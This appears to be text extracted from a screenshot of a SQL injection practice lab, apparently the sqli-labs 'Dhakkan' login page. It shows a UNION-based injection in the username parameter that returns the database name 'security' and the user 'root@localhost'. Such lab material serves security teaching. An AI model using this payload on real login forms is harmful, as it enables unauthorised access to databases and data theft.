 uname=-admin") union select database(), user()#&passwd=1234&submit=Submit
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:security
Your Password:root@localhost